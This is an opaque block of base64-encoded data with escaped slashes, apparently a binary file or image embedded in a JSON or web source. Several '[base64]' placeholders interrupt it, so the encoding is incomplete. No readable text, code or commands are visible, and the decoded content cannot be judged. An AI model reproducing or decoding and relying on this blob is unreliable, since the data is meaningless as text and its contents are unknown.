+XuHObba7RnG9Ymb09T5vWQIL\/cAL7+MScYZ8vShaOo\/C\/FgiTBFX6p\/db+873xv3nt0+MUvYToTZQSDfuH77nhP3oAjjIZaFfz7e7ZfAwtcb3Dp5cwksPrykKe7tD7n+0BJYxyXs0LjJJbD3iscPvefenQqj3YPqQ0\/2UewnXuKdvESU+Ii55SPqmJfoYz6ivvTZwRk7zESF3KfDgkeALV684qUt\/m4vNsSLPbyfKBf\/h8VJ+34RL+3wfmKf9mVhofGu7fv2FWVilkOcu724EXW0F1FvE07hNoWPE9uwYHmzTrFv+PpFH4j6wgEFw+0O7xPuH7G\/+C7cRnHu9v0YfGC0eyC\/8QAN93W4XrEV19G+bb\/q36aOHpdF38LxjO+bhv7Pmon5VO8xeV2\/HZsfTV+LNBkKTk3EaGovot8nXD7uMhHuwaPnsfr2d1TtL6RznANN\/ED\/aMbs02\/r5yeABHzC3kgESlwpXPO9Qduizu1mpt4AVLyw3\/aSFi\/x8Eu+\/QtdfCeEQfgjysKf8EtcnO\/XeIkLoREWXuJvIU7CwuRt2\/DNKISSaLfYira9Ci7Yri\/E8WFxI\/ZpL2zC5xHb9kJM9IGYoWpfLv4W5xHfi7aK\/m3\/EXWLc4v2iL\/FfuLTvm2iLW+e89f7XzgFiCCVjrf+Cvz16v30H0Cy7+QYf7oMWFhmPD3HzGTcoHTiIww8byzNf7rX\/nFw\/XkKIPFSD3mwhZfQ7Bxk7V727cEUL3Tx8g2\/lMVLXbywwy9x8b94Wb\/5eVM0iXIhhMS5fg3xE25zWOiE\/\/+QbVhchAWa+P9dxwkxEr7+d+0T7pvw7NDb9gu3882t2FfUL\/pL1OX3++2+Fv+L9oVF3dvOKb\/7OB48cpzkOH0eDASX38QStoh+\/nlc88fD9m8qgETiQzuh4Yesf75DjPxeAImXbngmov1LXby825eF93nXVggDcQ3iuN\/rWt5WrxA0YcEmhMb7BFp7wfK2c4W\/++9eo+jPsCCz7YJCNkWiXaKd4fPL7cfzoJFjJcdKMiAZ+KMx8JsIIPFCMz06fWfvZufiEaTGegknwBOGiKrwDBJZp\/8R0SOWY0Q2aJHsUxg2tzPU+7BOFpmoQ\/l2PrDe8Iv\/becPl\/3S9m3H\/hG+E8IsvGT3RxAZYQEkRE9YmL1tWe6P0HeyDfLBLhmQDEgGPj4GggLIEiHaX3\/eHMj2ZSKU+3vLfyYmRBRSD560sRx\/1MjZmYNIsnQ72qYh7EP8XVl47AKlx1ZQEAhmQ\/+Q+BC620VawRw2b1rH2K4BXGowcWC4bcE2t2tr6PpEuchI7I2MZfSKwxTP6kV0wLTb87ZrC5\/vc9iGx\/mPcK1iBi0syIQYEjNSon3\/3VmlP8I1yTa0ux9\/9pyQZZIPyYBk4LdlQPGKGCVaMJWC2y22HUNzi3D6uua2lyTschFjo93DSwR501Q3btsLSkWzE9C1uwgx+2NopM08Q\/WlVQxJCaC7NXRfgJhRazl\/8w7X61r5t2\/OMisqYMfZ+UUBZIms6grZ0\/dRXVXG8kEWdg4iEYfENjITAaqE6\/Rrd0sRU0EV7ujielUnuj+GxRe\/oX73CCJNJ4rLbecAkgC2G7t24\/x79EtYkInt71G\/rPOPw4IcCzkWkgHJwD+bAcXyRzJp+x2q7zfS+KCKK8cX008z7EixIn9KTFYfvixpoqGunsaHtzi8YrSd80cXeWecCulD53LgxmOa6utpbDrLmuH5xDpcr5az7HxEel\/W3Knl3LL+JPvddrLFiPheLLl8gV0zpzF6wwVePD7BjA8QQKbqIiJ\/JCuPVdL61Z\/48ccfePbwPlW1jTy6uJXR3WNxRRWw5kQZZXunkJfoweF0MXDRMa6WH2Nubgo9p+\/helUDL374iT+\/fERtbS0N1WWcW12I144cKl+4\/2zQ5Pnkw0syIBmQDEgG\/kgMKP1WnuXwmrGMGjaYsTMWcP7h11TsmEqay4k3vQ9T1h9h37JhDBo0iBnr91Hz9DHH5\/Qj4HIR2W82q7cVs2FOAYMHDWL5iTs8brzBsgHpWC4dUxgOGxrpRUdprjzKuJ6JdqA7EQTKH5FAbrdMIjzRZHx5iZdPTn6QABIJJH3xaeT1HMzCnRepr7\/HoZXjGDxsFOMKetkh3w1vPLnj93CvrY4js\/[base64]\/IJ5ZsH49PF9Tlwab9hcL3feXnp14BJnlM+pCQDkgHJgGTgY2FAieyxlNKqepqbm2hoaqH1T895fGkZebqKw5NEt8k7KX\/UQvODBmofPuf7H5q4smEMsSJVQaAbk9afob71Mc2N9dxv+Zqfvi1j45iu+BQ3hqGiDVzN3dorrBmWRUAToqgdHKaB5k94rwAKZtP22KHc29sGiVDxXabvouzWFZYMjkRxdQy2ZxlOVF9v1l19wk8\/1bKuIBPTraKHklP6YpJYVPqUyuJC4iKFEbRc9vpYoJXtbHcPSSEt7cMkA5IBycB\/iwGl+P4P3D86i\/49upDbbwzzT1Xy9MoyshweUvou4VzjI65sKiQ3J5e8UUs4VF7N7a2j8Ssees87yf3GW2yf24\/s7M50mbWX6qbr7JzY3RZAqqYyeEsFjedXMyDNj0vtmPzNMlScZgxZqy7x9eMTTPNb6G8YWft8fgIRAQJ+kavo9YPfFkAzdnPn9lWWDopAUVQMO8GhiOjsQdNU0ibu5O6Fg5y83UDV8bX0SA3gFPZNHgNbAJ1po3pHIbF+zZ4ZEvly5Mv1dR\/LvpB9IRmQDEgGJAOfKgPK9b\/9lfOLUwgYPhI7L+PKd3\/i2fWlZCiRdB19hHvf3mf7KAOXK4lek4\/y5O\/PubmpEK+SxITttTxsOsCMfBGPJ49JO8v5y3\/dp3isyCCs4EybyqnGOxwo6kN8aPbldUf6iIiMIjIxi15bbvL983MsSEkiJioCvy10dFRHPPlDt3PvP7+i\/PACejncCONrcQ6PSyG2YDmXGxooWT6MJG8EsbHRRPiD6Rq8Q7\/[base64]\/XavkbE4fFFxDBldxUNj9poffkNP3z\/DV8\/b6by8jqGiTxRpoZLSaDHyEM8\/X\/[base64]\/h8dpJVO1O46e0QI+i9x71a0xVJUV24dU8Hw+oPO1bCKftJMiAZkAxIBiQDHzMDv4kAsqM5Bzqx+HwTFcWTyYwxbbFjeuLJGziMwpEjGTGkH3lJPvQPDEYojKOjkjLp0iWPlDifbWv0wQMhjLL9AVJye9I1Ix6\/zytF0CthKG\/oD+ZI9tknbSApOZDPAsnAp82A4vVa6G6HnVtL5NdyONVXmdy9Ph9CaKjOUC4wkS9L1TF9vuCDLzQL43KEy524hbdWuNx+QQhPMpVA\/y3caTrN4m4p+O2cXZHkF+zl5uP71Dc95NHjZ9w7OIHUCI+dRPWd4Ilzh3OBFe3gdtkVFvbRg+13um0vL59XzCw5cLi0oCu\/z4uhOnGIOEKmcNFXcHoCfFHyjKqtQ\/CqwfY71dexit5Zv3zpyZeeZEAyIBmQDEgGPnoGFI+ukt5vPEWTpzJ1ygRGDMgmxqnh8XoxdRUrIpauw6YxdcpUpkwZTf\/OSfidqi2CPKqTQFIuA8fMYNrUqUyeVECXhAgstxBJIeVoWRjuGIbvKefujonkxBm4VAN\/VALj151m9cgoNNUgadhWqp\/VsnvFh4EzAAAgAElEQVRkIqbtRv925Wl5DPyJmXQfOJqVB67R9KCOE+unMXr8ZKaPHkBWUgRGIJ2+w0ZT2DuNSJ9wf1eJz+nP8LFDyY+PJqnzQMZNm8vx6m9oubyFWdMmMWnieEb1yZTZ4OVN\/dHf1FK8v\/3ZIftF9otkQDLQngEldeAUdp0po7y8ktqmOlpbb7G2TzaRuo4Ikthn8gpO36qhoryC5hePaCo7zNS0GDuflhWfw\/gVe7laUUt1eQWtf37C3d1L6R\/twyPycgkR5dEIpC3kUuNdNk7sTLThDiVEFTF4VDTDg+byEJ08hVNPvubG6jws0wzG83nLy9hUXUR0KWTZods8an3JD99\/x9PGSu5U3qfh7EZGdovBFTGQ5SWP+XPLcWb0ikBxxbD4yld803aW+TmJdJu8g0t3a3j23V\/58fkDqqqqqLlzjZKVw2Uk6Lf0eXtg5N\/[base64]\/xIDi9mUxbOo8lixeyLzlG9h1\/T5Prqygi2ng0kwCKb0pmreEZQvnMWftQa7W3+PWlnHEK04caoCU7oXMXrLcLp9VfIHmlusUTxDZ4FU8poE7YQT77zZwfFEvOvmd6O1TYtj2RU6ShnzBtef\/Su3u8aQYJuYHGELb2eCn76Ls1hWWDolEcRodDJlNTSGixxeUVj\/lz3\/9itKFA4jzaageYZMkssEnsqj0KZXbRxIX4UFGgZY3yy\/dLLJcMiIZkAxIBj4dBpSh6yt5+rSaG1cvcvbyNe48eMyTy8vIdbmxkoew5Hg9L1oruHD+LCXXKnnY1sC1TWOIUpxE91rAsTsPedJcxvlzpZy61cg3z2+xeVw3fIobXVVImH2GR9X7mZyfgOZqJ1JEGg3NTeyAWRxq+IHHF9YxspOOIex\/QnGCfD4RTVokM1VQnCqedsbVQgB1nbmH2zcusWhgAMXVcWbJUhW0uBHsulTBk2\/q2DO1PxGGp50ASmLJ2VbKtwwjJtKD8QGiS4L\/6YAvx1KOpWRAMiAZ+LwZUO78x39yfnZESGR0Z8GNRtquLCVDiaDb2IM8+L6eDX1DS2BZszj5uIk7mwuxlFiKdtbxrPkAI+OC5RET9lD\/spxd44UAcuL0ZbL8Ug03N0wmJ0rH7bGCBqbCMNrU8OSNYeftx9QcXUif0DKaorjQbTsUE48eSVLmEKavnM+Uwp4ki1xfIRsV3aGQMXkH5XUVbBoRE2y\/4kQTdegOlMgcZpdW07D7CybPPU19cwVLR8bhdjnRdANvdCKzS9t4dHI6Se7Q9bl0aQArbYAkA5IByYBkQDLwGTCgrKx5ycOrWynevJXi3WU0PX9C691V5Dq9JPZZzqHGRzScXcfGTXvYd7yW7\/7lATd2jidSiaTr3JPcaq6k7Mh6Nm46wsnLD\/nbT+VsK+qJV1HwDNhGzcOLLB2QgamoIfEilqBMvNEDmH\/nO\/7v\/+snao+sZ92GTWzbvpk1S8aSb1mYloZTSaLvpCv8nf+Pv93bxhDFiRoaFEt3Y6YNZ+uVWhqrrrB74xZ2rJhKr\/RI1KTeTDn2iO\/bjrKoaxQuJYVRJx\/yVWMJa0clELBUdDOC\/Cl7qH3WxLk9u9m+cS3LxvfAKzLOvyN5q\/y18Hn\/WpDjL8dfMiAZkAx8OgwoRs+ZFO89wumSY+wu\/pJJQ0Yxd+Zgkj0qTn8sGaOWc\/T4aUpKD7N2yXymjRrFpNE9iNZcKDE5DJ27hdOnSygp3cuCiVOYO3UUQ7qn4HGkM\/[base64]\/H14C8xK0AXIGl7ccHW2AxAWLchHg8PWxwSUwn0cNntup47F8+ERMIj1kS+QWqS+C31mWgat9G5xyCey\/C5I87g2+pZCUSwiSAcmAZOAPzcCvlwrDZ9jiyOkWdju+\/0auLvlCkaJCMiAZkAxIBiQDkoFfh4FfTwBJ5fuHVr7yhvp1bijZr7JfJQOSAcnAx8GAFEBSqEmhJhmQDEgGJAOSgc+Ogd9UAImkqw6RJ+xNeyAJ3mcHnvyF9HH8QpLjJMdJMiAZ+FQZ+E0EkHArFykv+szcwfZFw0mN9WJ4zA5Z6IOpKDoGM3xvp9uZ6FVcLhe6RxhE\/4OQWpZdv1MVRtH\/4LFyfynYJAOSAcmAZEAy8FEzEBRAodg3QqiEozB3EB\/ty98y4MHj3hU\/R7i9e\/CkjuHYwwecmz2YRI8bwx\/N2PUXuH67gvKKCu5ePc2GsSmotnt6KGDiW+oKt0t3u0gbMpuNG9YwpmsAlxAy7eP3\/OxaXrdPtMcbGcuo5QfZOrMn0QHTjgQthZAUgmG+5FayIBmQDEgGPm0GFBH4z9DcuN0uXC6x1Tq4rFumB0114XK77XJVex2NWcBhenRUcWyoXGR37yAkxOyPoZE2o5Tqy6spSIlAFxGX\/RHkDZnMtBkzmDb1C5atukJN0zkWDvZitkuH8XMARTJUj+36njVtH9VVZSwbaNr\/u1QNj+nF5\/Wgq25cqnCDDw6gSLvhFslSxfWqTjRfNIsvfkv9rhFEeBwoTheq\/g\/MQL1HnP28zZ82RPJ65fhKBiQDkgHJwMfGgGL6IigqLqPyXj31DRVcOrqQviHhYLgdxGT2ZsXpRupra2lousHBZaPIUJx2ugrdqZA2ZA77rj2isbaW+sZSVg3tQoziwggJBCGgDK0Pq2\/XcX5Zf5L9bjQ7IapYgnodY0iP7cuO6m+5vboLlmm+007IVF1E5I9kxdEKnj7\/mh9\/+J62pntU1NTTfGELo7rH4ooqYPWxm9zcPZnOCR4cThf9Fx7m0p2jzMlNoee03VytrOer73\/izy8ecv\/+feoqb3F21Qi81oclY\/3YBlq2Vz6cJAOSAcmAZEAy8JoBpd+KMxxeN56xhUOZMHsRFx++5G7xFNLcTqz03kxef5j9K0YytKCA2ZsOcP\/JI47O6kvA5SKy7yxWbdvOpnnDGVZQwMpTd3nccI2l\/[base64]\/[base64]\/fo5jy8tI09XcXiS6DppB3cfPqK5sZ7a5ud8\/0MTVzaMIVZx4PB3pWhdKXVPH9vlNS1f89O3ZWwc0xWf4sYwVLQBq7lbe4U1w7IIaO1SYgiDZX+AtK4DGDhgAMNGjWfXmXLOrh0ZWgILCiXLMvF4PJim1WHmSHModJm+i7JbV1gyOBLF1dF+xzKcqP7erL\/6lL\/[base64]\/gx+\/vmE7DFkAzdnP79lWWDopAUVTbtd72YrOEEbRK6oQd3Ll4iFN3Gqg8vobuqQGcwog7LIDOtFG1vZBYv45bM17XKVVyu3H6PG4E+cCT4ywZkAxIBj4vBpQb\/\/YT5xcl49e9JOQu5fK3f6Lt+lIylEi6jj5Czbf3KR6p43Qm0HPSER7\/\/Tk3NxXiVZKYsL2Wh00HmN7FjcPZmaId5fzlP+9TPLYrXpFYNW0KpxrvcKCoL\/Gh2ZfXgPmJjIklLi6W6MgYUrtM5nDtExoPTyPSNoLWUR3x5A8tpvo\/nnH30Hx6Oty28bU4h8elEDt0BZcbGihZNpREK0BMTBQRfi+Wx4NVsJIrT6o5M7UPKVGTOdTwnCvbBpMdq6LrBmZEHKN33aOtcicj0pOIiYomOiogX\/xS\/EkGJAOSAcmAZOAzYEDpvOYaTx830db6iJrKckr3HeHGmUXkqipap35MOljFDy8e87TtITcvXOfa6YMc2TiWOJExvudMtl17wI8vnvC07QFnD56l4vpelo\/rjldxk7XgLC13DzCmazxOV9i+Rsz8mARierPyfA1Nj5\/w+HErrU31XN1cSGp8BB47no\/INJ9Aj1GHaP1\/\/[base64]\/opDQyRfuzs0hPipGwt+vf17N1n9e0qLxuOd6SAcmAZODTZ0Dxegw0TbM\/uq5jeDwYr4IZitka\/XW5YdhlIo2FDYcwUDZelxuhco8dyDCS2IQEYiL9+NpHaH71grXw6MF6g\/WLun8eAdoyDXRVQ3\/Vpo6DItzi9VD7NbG0JQIfCsGji2PM14LJ9KCL7zrU0bENYn8Jfcf+lf0h+0MyIBmQDEgGPkUGfsVcYCIGUNCwuP2szafYifKa5MNBMiAZkAxIBiQDHxcDv6IA+rg6QoIrx0syIBmQDEgGJAOfDwO\/[base64]\/l9Ni6IbzVF\/cz4TOXhwdAi7KwX\/X4MvvJRuSAcmAZEAy8LkyoIjkn7rbEcwFpjhwulQ84dkYnw+Rzf1VtGY7X5aOKfJxiX1CS08uRyias+JEFd5a4XL7PMKTTMXffxN3mkpY0j0Fr6ISkTCcHdXPOCOCMLqCxzucbnTztQA6V1\/D1mHhcys43RoeK1R3uI2GgiNlMntv3+TE4iEkKK5XwRI\/10GV1y0faJIByYBkQDIgGXg\/A4qwy0nrM4bxEydRVDSWof2yiHFptggydRUrEEN+wWQmFRVRVFRI39xE\/E7VFkGm6sSfmEP\/kVOZXFTExPGDyIuPwBQJTX2hii0Lwx3NsN13ubtjIrnxBi7VQ2TCMIrLn3B6fjY9C0YybmIRYwp6kux14XBaZA1eyenKcraNjSN\/+CSmTB7P0J6ZxBhC4IQFmIWm6OTMOcjVszuZ3s1CkbM\/n+VarrzR33+jy\/6R\/SMZkAxIBjoyoKQMKGLn2TtUVlZT\/7CB1qc3Wd0rk0hdxxOIpXfRck7dqqW6soqHX7fQdOsgU1Kj8XgMzLgsxi3fw9XKemoqq2j7yxPu7FxMv2hvMC+XVyQe1Qikzudi4102FXUm2uNG000i4wvYVvGC+2cPcKnqNhUNjdS23OPYjDxiFA\/p\/RdT0vCc6tLdXK6pofbRE+qqS1g7MBG\/6gnaDJkuXIECNp2t4PzeyWSbCtqHGE2HZ4\/kVoolyYBkQDIgGZAMfJYMKL3n7WFWt9AykzuOmWef8aJsDV3cLnwZfRg1eymjk0PlaaM43PCSql0TiFEcRPWbzsxpo+nqC5Z7R2yj7qsH7JvcA58iMr9beFwWA7ZW8fjiCnqk+nBqHkzDJCJuMDvrfuRl83XWDFFRXH6y5p+hra2EqT6L1F7zufzt33l6bQsTMhQUPZ\/[base64]\/lctt1luRYpPdfScm9cjYMUlBUDYeSzPBFJZTV7GVigoJL11CsXGbvL6Ps5DL6xym4DDm47QdX\/i15kAxIBiQDkgHJwNsZUIasLedpaw23rl\/mwtUblDc\/5snlZeS63ZidBrPoWB0v26q4fOk8Z29U0\/KsgWsbxxClOInqOZ8jtx\/y9NFdLl08R8ntB3z71S02j+2GT3Gjqwrxs0p5eO8Ak\/MT0FwGlteyZ4BsAVTZSuki4QXmxqlEkNJlFZe\/KmNlrhBAKyi9X81W4QXm0VCUJAbPP82duoNMSVRwKgpm\/6WcqbzDkVn56IrWwZVeDvjbB1z2i+wXyYBkQDIgGZAMeFHu\/Pt\/cH5OJIqioDi7s+BGA21XlpKhBOg25iCN39ezoV9oCSxrFidbmrizuRBLiaVoZy3Pmg8wMi5YHjFhD\/Uvytk1XgggJ05fBssu1XBz4xRyonTctjt7ewH0lBOzInGLupUAwxZepbH+AEPiTNIHrKT0Xjlr+4bqtrqz8mgtFReWku9XUNwxFG48RfmF\/UxMN3Dobw+oKAdZ3uiSAcmAZEAyIBmQDLzJgPJlzdc0X9nM1o2b2bbzFk3Pn9B6dxU5Ti9JfVZwuPER9WfWsH7DbvYeq+W7f23ixs7xRCqRdPviJLeaK7l1eB3rNxzm5OWH\/O1v5Wwr6olXUfAM2EbNw4ssHZCJqaiYtqFZSADFD2f\/o59oK9\/Pto1r2bFnP5UVt1g3oQuKYpI5aBW3vvsrD86tZ\/Xa9Rw5fYaqayeY3DvRFmuu9CIOlFVyYd1wohQHnrDXmTRm+yyN2d4EW\/4vH3aSAcmAZEAy8D4GFKPXLHbsO0Zp6Qn27FjN5IJRfDF7CMkeFac\/lszRKzh2ooTSM0dYv3QB00ePZvKYHsSoLpSYXIbN20ZpSSmlZ\/axsGgqX0wbTUGPFDyONKaV1tFcsoxeyRYOPZxp3cIyLfyRWYxZtoU9h09y8tRpSo\/uY\/3EzihON4bmJT69H7O37Ofw0ZOcPH2Gc\/vWMaVvPIqINeSIpt\/SU9TWnGFxnygUt0e+9KXwkwxIBiQDkgHJgGTggxlQLNURXP6yl6FEsEEXiiMY58dnmRihIIX2Epmi4HC5cLp1O9ihz9RDy1fBZSqHy4nicOHWNAwjn3GLFzNxUDqxHuER9oYStYwOx9rnd+l2w32+oPu8I9SmcN1O1YPP50HTkukzZi5zZg4k3XJivHluCcAHA\/A+dSzL3mBWciW5kgxIBiQDnwwDv14qDF9Q4DjdBmY4cOE\/CRyfz7SjVysON4blw\/dPOq984csXvmRAMiAZkAxIBj4PBn49ASRFySejkuXD4PN4GMhxluMsGZAMfE4MSAEkhZoUapIByYBkQDIgGfjsGPhNBZDuVnC4dUxhs2N5cDsUXJr18\/[base64]\/7kCtTBND56UURx92MSFOYNJ0FV88YXsf\/ADV1akE+PTbJFj2d5cJprTS07Beq49aWb3aLctQuz2vQ0GU6TE6MLii5XcO7aKgdEarpBgsoT4iRvC8j2nuXzqSwanxWHpoUSqbztX6DuP5iY6oydz1+5hyfBOaOIYq70IE33VsZ\/alxuam66T1lO8fDJdky1U3fz5LNd76v95H3asS5bL\/pAMSAYkA5IBycD\/jAFFiBdddeFyOXE6XbjcWge3csv0oLnFbEaw3K3qoYCGwYpNQ0e1y4LlqvGGwLBE4EOV1Oml3LuyhoLUAKpDC+YCq2ylZGEyflW40Ttxudzooj6Xl6xBKzlTW83moaLMgdPpxKV2bJsYfNOt4BuwipKrp1k7OhVNpMTwebEsE90Rw9D1tyj\/6kf+zx9Kmds9FcvVsf0\/A8iybPf8iLzhHK54yYV5yXaYAIfLjWaI2SALIZDE7I4uhJZYrjM03E4XqmFimrq9\/6DN93h0ZQuD0lzBwI2i394QTT+rW4qiX1Xty\/7+nz0sZP\/J\/pMMSAY+JQYU0xdgwtabVFTVUlt3lwuH59Nb1e24PYbbQXRGL5afrKe25j51jdfYv7SQdMWJ7vOhOxVSB89m79Vm6u\/fp7b+NCsL8ohRXBihpSYhoAytN1+W1XFh+QCS\/W47yWpkwlC23XnC2RUjWHnyOpW19yk7W8z4VA2nHQl6BSfuVHJo0Qg2XKmjsbGaM8Wz6R2h4DbDEBo4lWTGbr\/KzdKVDE1woIQSono0hfihGyhvrmLr4Wu0VBxgbo9ULGGD9A6hIYSMFZ\/BqPUXqG18yNc\/\/CvfPKmlvLqWplsnWT8xG5eRxegvS7h7fiPj8v0oDoW0gvkcunuTbWO6kNtrFjvPV9L69Z\/5y7fPeVBbRWXVPaoPzSc3ORJVl0EbP6UbSF5L+F6UW8mCZEAy8HExoPRdXsqRDUVMGDOCyfOWcvnRS+5snUya24mV1pvJ6w9z4MsxjBg+gnlbD1H75CFHZvbB73IR2Xcmq7btYMvCURSOGMGa0nIe119lSb+04EyLZeExNNLGH6ap6jgTeiVhaBoewyQibjA77v\/It88ecnVXEWOnzWbphXs0n19CH4dJau95XPzT\/+a7hisc\/HIUo+ds5FD1Pe5uGkumQ8UQsz+qgq\/HAs7fvM3uBb2xnC5b3Ah7I2fcULZUPKJ632S6Tt5GddUJ5vd8vwASYs0bEUtajwJmLtvE9YYXlB+Yx+ixE5k8dhh9cuIwDD+J\/ZZScv8hlQcmkuJPY\/bpBlrrjjEr109EQh79ho5i07kHPKk6y7r5Exg1dgITh3QlPtqPR9ghvUOAye8\/rptHjpccL8mAZEAy8PEyoCR27kd2TCgatJHI8D3VvLi9hnxDx4xOJC2nC6ki+aiIypw0nM1ljdzbU0Sc4sTbKYecrFRijFB531XcfljJgam98Cki+rMHQ01hVmkLVfvHkROn4tbDucCGsuPeC+7sm0jPeHG8QfKQnVS\/vMaCZIu0vks59+gpJYu7kGCK8k6M3HCNunu7GROp4DJNVMXHgBUXqbi1j6n5Korbsg2OdZdC94UXuH\/rIJO6WjiGbqGu9iTzuifj+cUlMNNeAvNlDWbXtYecmBHMPSYiXAtbHp9XzDq5SZ6wiauVlZSXVVJ59wJrRiWhijQehshcr9B39U1qStbQt1Oob1yavQQmgzZ+vDeLfNDJsZMMSAYkA58OA0qg6yJOldfy4EEjdY2PePr1cx5fWkaeruLwJJI\/sZjbzQ9paqijpukZ33\/fxJUNY4hTHCj+fCasOU3tkxaa6uu49+hr\/vptGRvHdMWnCDGgovVfxZ3aq6wdnk1AE6KoYzb4k3Pj8HtcuByRZHRbw6W26yzNsUjvv5KSexVsGKygaGJZLJlhC0soq9nLxETFtllS0sdQfOUOlzeMIUl1oAsbG0PF2XMO5ytvsH9qHyLcDtQxu2ioPcmCXml4OyyBWZgeDx6zo5GyWPpL6D6S\/TdbKPkiE7fW3q7Jh9fjwqEmMXb9dX78P37g8qqRJLgduIULvtdrR6keuvE2tec2UpDjxdneK03O\/[base64]\/PDvfN\/aRENdAw+efctPP\/3IS7F8NzebhAgVI2RH5PP5EJ\/2qj4ogEZxoOwxpV9k4HBp6J6wq75l50fz95jG\/uMllFXc5ualEuYO6oTi1GxvL93tYOimu9Sd30RBlgfFpf9MZLWvT\/796fyikGMpx1IyIBmQDHwcDCg3\/+0nzi9Mwuv2EJu9mEvf\/om260vJUCLpNuYo97+9z7ZCFUWJo3vRYVr+\/pybmwqxlCQm7qjjUdN+pnUWAiWH8cV3+fN\/3qd4bFe8ioIzdTInG+9wcFJfElQ1OEPzSgANZ+e9r7iwojOJkR5i07uz\/[base64]\/exYlx3vIqLzPlnaCk\/yNiu8ThDmd7DM0ARsQPZUvmCr79upaWlhWctDdw\/toiMeB8OxSKt1xecaftXvnv2kKaWp3z76C6n14whUmSRdziJGbKCq+V32DujC05F7fBisV3z3S7cbhdOh4Jz2GaqKw4yo3McqqLh8ZoIARSbtICrf\/2Jf\/nuLLOiI7DCLvyWyDgfSZcRK7nS9h3PnrTxsvYyxZOzcUb3YNapJ3x3\/[base64]\/[base64]\/PqtdaopXyyCWfayo265f09CN1\/uJQIbCZT5YrqLabQu6kFtWgOi4RBLio2whZr065zuAMT3oumEbYHfsUBGjSNRhvDU2kCW82DQVTQvVb7uwh9qtC\/ETqk+0VddeibdgHcLWSfStOFYLRZN+R\/t+qf2yXM4aSQYkA5IByYBk4J\/KwK+YC0zEAArm8fpFgfIPD6rw3jIwXgk1KSw6CjvZH7I\/JAOSAcmAZEAy8D4GfkUBJDv+fR0vyyQfkgHJgGRAMiAZ+P0Y+E0FkEd4UL1KRmqiqyK\/1tsjI4ts7Jr62l39\/ZD47OUmsUwms6\/\/fjC9f4xku2T\/SAYkA5IBycAfh4HfTgCZBtHJncnLEsbAXry+GFKyO5ORGLATjLaHQhhBR0QnkZGTTXLMzzOvt99X\/G15dAJxaeTkZJEY47Ntc0Q6DPerJK0iUaszGNAwbLfz3mU3H3YS2PcItDfb0PF\/H6au4tZkAtSO\/fLHAV+2S46FZEAyIBn4vBn4TQSQMGj2+JNYePYBFcWTSI808MYOZUdVG2cWpRHjC87cBGE0X2WDP1t3j20jVNR3zBKF93c7TQrWn6Pqwj4mdPaiuA0iEjPI7zWQIQUFFIQ+\/bskExXwvjZefocIEh5g\/qg4MnK7kpUUgWm9fZbqXTePHYsotTNdslOJjfzl+t51Hvn9531zyvGX4y8ZkAxIBn49BhQRl0d3O3E4RDRmB06XiJMTqtAXnAlRXUqo3IlLNTDDkZN9YulJw+1UUOzjnajCMDlcbp9HGCxr+Ptt4nZTKUu7p+BVVAIJw9lR\/Ywzi5Lxu0W+LAcOpxvdDAmgwV9yrr6GrcNCubRE29waHqtj1GavoeBImcTe2zc5uWQIiYoTt+okY9ZRap9+w8snDdyvq6ehoYHrm0aRFidc6V97m\/0MLiuYC8yfPYQ9Nx9zalZSMA\/aq1xgJobqCrZVpL4I9YHL4cBtmJieYGygfmtvU3d2Hf2Tg3nWRDRp4TUmc4H9ejD\/bCzDHMvtP9VzQvazZFgyIBn4FBhQhBt7aq9RjBk3gfHjRzGkTybRIRFkGipWIIa8QROZMH4848cPo3d2Aj6nZosgU3XhT8yi74hJTBw\/[base64]\/hw+mdkUBcUh69Bw9nw9kmnladYc0XY+3jxw3KJy5KZoN\/V9\/L7+UDVTIgGZAMSAZ+SwaU5H4T2H72LlXVNTQ+aqT1yXVW9cggQtfx+GPoOXEpp8rqqam+R8ufWnhwYz+TkqPs9BRmbCZjlu3mWtUDaqvv8exfnlC2fSF9o7x2rCDh\/i5mfwIp87jQUM7mSXlEe9xouklkfAHbKl5Qc2YfF6vuUPXgAXUt1RyZ1ploxUN6\/8WU1D+j8vQuLt2vpf7xU+qqT7O6fzw+NZS81HTh8g9h45kKzu+dQrapoJneoACae4pbhxbRNyk8g+RE87x\/KUvMZlnxmYzacIn6pkf86ce\/8u3TOipr6mm+fZoNE7NxaemMWFvGn15Ws3dmJk7FxYBVF2j9qY0j43PI6jmbXRerafvTn\/nLd1\/RXH+Pqnv3qTm8gNzkSNsI\/LccYFmXfKBIBiQDkgHJgGTg5wwovefvY06PkEjQ4pl97hkvylaT53bhy+jD6LnLGJsaKk8fzdHGl1TtnECM4iCq\/wxmTR9Ld3+w3FdYTN1XD9g7SSRDDWZ+97gs+m+p5MnFlfRM8+PUPJh2lOTB7Kz7kZcPb7KuQENxB8hecJa2ttNM8Vqk9prP5W\/\/Tuv1bUzMVFCMrkw\/fY8nN9YzUHOger0YioPUSXsoL7\/AimHxrxKielQHWfPPUl95mb1rZjNp6gymju5BgmWgv\/JC+3ln2IBYFqqiEJFbwO7rjzg5K9leAnO6VXSPhc90oxhpjNlxk8Y7+5hftJCD5Q1c3VxIqkdBNXQcikL\/tbeoKV3HgFS3vbzn1gw7QrSE8B39Lpep5DKVZEAyIBmQDPyGDChuXyaDJ87ki7mzmbFwFduu1PD0ygq6mAYuzSTQqQdjZ85j\/uwZTF2xh4u197i1ZRzxihOHFqBT\/lCmfrHALp+y6SwPHl1n+4SQADIN3HHD2HunkZNL+pDsd9oiQgggsQS2vfIpp+bG4fM4cSqRZHZfy+W26yzJEdngV1Jyr4INgxUUVcWhJDN8USllNXuZmKDg0jUUM4dZ+8ooO7WcAfEKrlBKDOGBlVgwj52nblJx9zZ3bt+h9WkFu+cWkub3YprvXwoTGeXjuxWy\/2YLJfMyg3ZP7QyhTVXBSBnM6pO1\/OW\/\/sK9I0vpl6ihaMEZJs2lULDxNrXnNlGQbeFQg+k9pPiR4kcyIBmQDEgGJAN\/DAaUwavv8qStltu3rnHp+i0qHz7hyeVl5LrdmEmDWHiklpfP73H1yiXO36rh8fNGrm0cQ5TiJKrHPA6XPaS1pYKrly9w9m4z3311i81ju+FT3OiqQtzMEh7eO8iUrgloLgPrVTZ4IYBaKbW9wNw4lQhSuqzi8ldlrMwVAmgFpfer2Wp7gWkoShKD55\/[base64]\/\/t\/cGFuVNDTydmdedcaaLuylAwlQNcxB2j8vp6N\/UNLYFkzOf7oAXc2F2IpMUzcWUtb80FGxQfLI8bvpu5FObsmCAHkxOlLZ+nFGm5tmkJutIHbdmcXObJezwCdmBWJ2xYpAYYuuEJjw0EK4kzSB6yk9F45a\/[base64]\/4cgzkGEgGJAOSgc+bAWV17dc0Xd7ApnUb2Lz9Jk1fPaXt7ipyHF6S+q7kyINH1JZ8yZq1O9h99D7f\/bWZGzvGEalE0X3eacqay7l+YBVr1h7gxOW